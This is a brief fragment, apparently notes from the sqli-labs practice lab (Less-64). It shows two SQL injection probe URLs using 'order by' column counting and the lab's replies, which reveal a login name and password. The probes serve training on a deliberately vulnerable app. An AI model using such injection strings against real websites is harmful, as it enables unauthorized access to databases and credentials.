 Less-64/?id=1))%20order%20by%203--+
Welcome Dhakkan
You have made : 15 of 130 attempts
Your Login name : Angelina
Your Password : dhakkan
Less-64/?id=1))%20order%20by%204--+
Welcome Dhakkan
You have made : 16 of 130 attempts